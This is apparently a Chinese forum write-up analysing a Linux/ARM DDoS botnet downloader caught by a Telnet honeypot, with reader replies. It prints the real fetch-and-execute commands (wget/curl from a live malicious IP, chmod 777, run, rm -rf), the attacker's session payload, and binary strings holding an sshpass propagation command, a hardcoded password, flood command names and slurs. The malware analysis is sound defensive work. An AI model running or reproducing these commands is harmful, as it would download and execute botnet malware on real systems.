记录蜜罐捕获到的一个样本分析



今天晚上一看,已经有18个样本被蜜罐捕获(高交互Telnet蜜罐)了,主要就是这个样本:

> 文件HASH如下:

>

> MD5:f42a6178e5da4e16254ecbdec5ca376a

>

> SHA-1:51ad642c254d762e3c775678aa17e28601b57866

>

> SHA-256:a093105ec49c25547511780526165a00e0d8964bd622ed2127982908379f198e

上传至**virustotal**检测,62报23

!(https://ti.dbappsecurity.com.cn/fimage//81d7fcaab1af41ca9c34a78f2ffbe92d.png)

接下来我们对攻击IP进行溯源分析,威胁情报查询如下:

!(https://ti.dbappsecurity.com.cn/fimage//f0bfd14167ab4a26a58f9f6ac82e68f2.png)

访问该IP(是一个Apache安装成功的测试页):

!(https://ti.dbappsecurity.com.cn/fimage//d310021a4bf748edb2bf5c67dbadec59.png)

接下来继续着眼于该样本,由于是一个文本文件,我们提取文件内容如下:

```

#母样本内容如下:

cd /tmp; wget <http://178.215.236.209/M>; chmod 777 M; ./M; rm -rf M

cd /tmp; wget <http://178.215.236.209/MS>; chmod 777 MS; ./MS; rm -rf MS

cd /tmp; wget <http://178.215.236.209/SH>; chmod 777 SH; ./SH; rm -rf SH

cd /tmp; wget <http://178.215.236.209/x86>; chmod 777 x86; ./x86; rm -rf x86

cd /tmp; wget <http://178.215.236.209/A6>; chmod 777 A6; ./A6; rm -rf A6

cd /tmp; wget <http://178.215.236.209/I6>; chmod 777 I6; ./I6; rm -rf I6

cd /tmp; wget <http://178.215.236.209/PPC>; chmod 777 PPC; ./PPC; rm -rf PPC

cd /tmp; wget <http://178.215.236.209/I5>; chmod 777 I5; ./I5; rm -rf I5

cd /tmp; wget <http://178.215.236.209/M68>; chmod 777 M68; ./M68; rm -rf M68

cd /tmp; wget <http://178.215.236.209/A5>; chmod 777 A5; ./A5; rm -rf A5

cd /tmp; wget <http://178.215.236.209/PPC-440>; chmod 777 PPC-440; ./PPC-440; rm -rf PPC-440

cd /tmp; wget <http://178.215.236.209/A4-TL>; chmod 777 A4-TL; ./A4-TL; rm -rf A4-TL

cd /tmp; wget <http://178.215.236.209/I4>; chmod 777 I4; ./I4; rm -rf I4

cd /tmp; wget <http://178.215.236.209/M64>; chmod 777 M64; ./M64; rm -rf M64

```

不难看出,该样本只是一个下载器,用于下载`178.215.236.209`下的一些文件到`/tmp`目录,并通过`chmod 777`命令修改文件可执行权限,并运行下载的这些样本 `./文件`,并且在子样本运行结束后删除样本,清理痕迹。

接下来我们对该IP进行威胁情报查询,结果如下:

!(https://ti.dbappsecurity.com.cn/fimage//521b51ac0e26425bad54b0612a3b2495.png)

发现该IP一直存在通过恶意软件进行攻击的行为。并获取到了其攻击payload:

> 178.215.236.209的攻击Payload信息: 渗透攻击行为:传播恶意木马 攻击Payload信息详情:`["["sh","cd /tmp || wget <http://178.215.236.209/zatoempire.sh>; curl -O <http://178.215.236.209/zatoempire.sh>; chmod 777 zatoempire.sh; sh zatoempire.sh; rm -rf *.sh"]"]`

不难看出,其大概率通过此payload将样本上传至蜜罐的。去蜜罐验证一下,找到该IP的攻击记录:

!(https://ti.dbappsecurity.com.cn/fimage//95560271e7c540829ed474d0ef10fc14.png)

该IP的请求包如下:

```

New connection: 188.166.242.49:41462 (172.30.51.1:23)

login attempt succeeded

sh

cd /tmp; wget <http://178.215.236.209/bins.sh> ||

curl -O <http://178.215.236.209/bins.sh> && chmod 777 bins.sh && ./bins.sh; rm -rf *

Connection lost after 17 seconds

```

手法基本相似,样本文件名被修改了,威胁情报的`http://178.215.236.209/zatoempire.sh`现已无法访问。

到目前我们可以得到该攻击的基本信息如下:

* 攻击IP : **188.166.242.49**

* 攻击Payload :`cd /tmp; wget <http://178.215.236.209/bins.sh> || curl -O <http://178.215.236.209/bins.sh> && chmod 777 bins.sh && ./bins.sh; rm -rf *`

* 样本文件名 :(http://bins.sh)

* 样本HASH: f42a6178e5da4e16254ecbdec5ca376a(MD5)

* 样本源IP : `178.215.236.209`

* 样本类型 : shell文件

* 样本威胁类型 :下载器

接下来我们需要对这些子样本进行分析,修改母样本,使其将所有子样本下载到虚拟机,但不运行,这里我们使用Ubuntu 14虚拟机进行分析,先下载子样本,脚本如下:

```

wget <http://178.215.236.209/M>

wget <http://178.215.236.209/MS>

wget <http://178.215.236.209/SH>

wget <http://178.215.236.209/x86>

wget <http://178.215.236.209/A6>

wget <http://178.215.236.209/I6>

wget <http://178.215.236.209/PPC>

wget <http://178.215.236.209/I5>

wget <http://178.215.236.209/M68>

wget <http://178.215.236.209/A5>

wget <http://178.215.236.209/PPC-440>

wget <http://178.215.236.209/A4-TL>

wget <http://178.215.236.209/I4>

wget <http://178.215.236.209/M64>

```

运行,得到如下样本:

!(https://ti.dbappsecurity.com.cn/fimage//2326a18dc22847b38f506486550c5eb4.png)

我们先计算他们的MD5,防止为同一样本重复分析,结果如下:

```

14aaf85927e45d55a659b2fbcdaa25ee./SH

4a1ce3d39485183d9774184f2c45597f./A6

b26f2bf0d3ea22871eafd9389d3fcbfe./A5

e48a1c33bdf89c8f6d3f5ab2f0b7f966./MS

607de5ff2efe197870820df3d0b35da5./PPC

27eb53d8f4be08df86e22fa968058c2f./I5

d1e0689d859c56f51948ad3260867f67./M68

1217dc6c3803a139b17c625b571aa83f./I6

f11eb803b87acb02ba64c4d028e29f96./M

3b6b23f77f9d1975499fb63421ba3cf8./x86

```

接下来,我们看看A5样本:

## **<1> 静态分析 A5样本**

先通过strings命令提取样本二进制数据中可打印的字符串:

`strings ./A5 >> A5-strings.txt`

得到了非常多的内容(8643条):

!(https://ti.dbappsecurity.com.cn/fimage//db289eacff124891965bc6d6f0977c53.png)



筛选有用的信息如下:

```

root

Hax0r@1337

ssh_server_ip

/root/

sshpass -p '%s' ssh -o StrictHostKeyChecking=no %s@%s '%scd; python udp.py %s %s %s'

dayzddos.co runs you if you read this lol then you tcp dumped it because it hit you and you need to patch it lololololol

%s %s HTTP/1.1

Host: %s

User-Agent: %s

Connection: close

%s /cdn-cgi/l/chk\_captcha HTTP/1.1

Self Rep Fucking NeTiS and Thisity 0n Ur FuCkInG FoReHeAd We BiG L33T HaxErS

jay is a faggot

add illuminate#0038 for gay sex

Scarface1337Self Rep Fucking NeTiS and Thisity 0n Ur FuCkInG FoReHeAd We BiG L33T HaxErS

Failed opening raw socket.

Failed setting raw headers mode.

DOMINATE Flooding %s for %d seconds.

...

```

同时我们发现其中有大量user-agent信息,并且存在`DOMINATE Flooding %s for %d seconds.`字符串,判断其可能用于DDOS攻击,结合分析,判断其可能是一个蠕虫程序,通过爆破ssh进行传染:`sshpass -p '%s' ssh -o StrictHostKeyChecking=no %s@%s '%scd; python udp.py %s %s %s'`,爆破成功后上传样本用于DDOS攻击,这里运行了一个名为`udp.py`的python脚本,具体内容还不清。在并且内部出现了大量关于网络通信的字符串,可以判定其主要行为为网络通信。

让火绒查杀一下:

!(https://ti.dbappsecurity.com.cn/fimage//002297707c314f99b28ec1b9e912138c.png)

报的`Trojan/Linux.DDos.h`和猜测的基本吻合。



用IDA -PRO分析一下(有点复杂)看到其中一个函数名为`processCmd`,其中调用了大量`atol`和`strcoll`函数进行字符串判断:

!(https://ti.dbappsecurity.com.cn/fimage//624808a8d1534c7c9de4b5dd63cf7edb.png)!(https://ti.dbappsecurity.com.cn/fimage//c03a93bbba8145faa23014f9bb13b128.png)!(https://ti.dbappsecurity.com.cn/fimage//e63c77dde2c24ecba3cd4c678af29fcc.png)!(https://ti.dbappsecurity.com.cn/fimage//935ba6d3d5ca4c66ae7c336cbb870ec7.png)

发现网址`www.manoramaonline.com`情报判定为白名单,访问是一个新闻网站



这里应该是字符串都比对完毕了,通过sockprintf打印发送DOS攻击详情,并通过SendDOMINATE进行DOS攻击

这里面的调用的两个函数比较有意思,第一个是`sockprintf`,一个是`SendDOMINATE`

1)先看`sockprintf`,函数比较简单,看看调用流程:

```

malloc

memset

strlen

strlen

send

free

```

不难看出,它将拼接好的`DOMINATE Flooding %s for %d seconds.`字符串输出并通过`send`函数发送出去了

`SendDOMINATE`函数中调用了一个名为`getRandomIP`的函数,貌似是随机生成IP并制作一份IP报文发送

2)接下来看看`SendDOMINATE`函数:

!(https://ti.dbappsecurity.com.cn/fimage//46f263b88c844509a88642bdf4300e95.png)

静态分析就先分析到这里吧,下面是可能用到的一些控制命令:

```

TCP

UDP

VSE

HTTP-KO

CF-KILL

NULL-CF

STD

HTTPS-KTN

OVH-STORM

NFO-COM

HYDRA-KILL

HIPER-OVH

KILLALLV3

HOME-DOWN

UDPRAW

NFO-KTN

RANDHEX

XTDV2

DOMINATE

OVH-PACKET

DNS

HOLD

R6-DROP

R6-LAG

GTAV

CSGO

TF2

STOP

```

## **<2> 动态分析 A5样本**

动态分析时发生问题,格式不匹配,无法运行:

!(https://ti.dbappsecurity.com.cn/fimage//70aca31c37c540d0bcd9fc90f3515ef8.png)

上传到云沙箱也没法获取更多的信息了:

!(https://ti.dbappsecurity.com.cn/fimage//8242f8ebd32b4fa987ab1df66bf6d186.png)

!(https://ti.dbappsecurity.com.cn/fimage//9deb333a29414215aebc5f7e15896e9f.png)

该样本也就只能止步于此了,遇到的问题还得求教各位大佬 6767 发表于 2024-6-13 01:14

这不是有个x86的没分析啊

你不说我还真没看到;www,因为一开始样本比较多,就只看了A5样本,没怎么留意其他样本,我刚刚又去看了一眼x86样本,确实是x86架构的,抽时间分析了补个帖子 BlueTears 发表于 2024-6-11 18:07

arm的,arm的沙箱好像也比较少

确实,基本上主流的沙箱都不支持arm类型的动态检测,微步、阿里云、哈勃、安恒云、360 这些都只能匹配规则报毒,动态分析都分析不了 你需要登录后去报道。 威胁情报查询 你用的是微步么 arm的,arm的沙箱好像也比较少 好家伙,还是个arm的,估计专门去祸害嵌入式设备的 ql_zth 发表于 2024-6-11 18:07

威胁情报查询 你用的是微步么

都用的微步的,信息比较全 艾莉希雅 发表于 2024-6-11 18:40

好家伙,还是个arm的,估计专门去祸害嵌入式设备的

就怕这种攻击嵌入式设备的,嵌入式设备一般都不会去查,感染很久都发现不了 感谢分享 Jay is a faggot可把人笑死了